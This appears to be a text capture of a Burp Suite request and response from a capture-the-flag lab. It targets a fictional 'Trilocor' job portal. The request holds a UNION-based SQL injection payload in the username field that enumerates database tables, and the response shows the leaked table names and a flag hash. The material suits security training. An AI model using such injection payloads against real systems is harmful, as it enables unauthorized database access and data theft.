 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION select 1,2,TABLE_NAME,TABLE_SCHEMA,5,6 from INFORMATION_SCHEMA.TABLES
where table_schema='job_portal'-- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us
File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20
6 applications job_portal
6 jobs job_portal
6 reset_tokens job_portal
6 resumes job_portal
6 users job_portal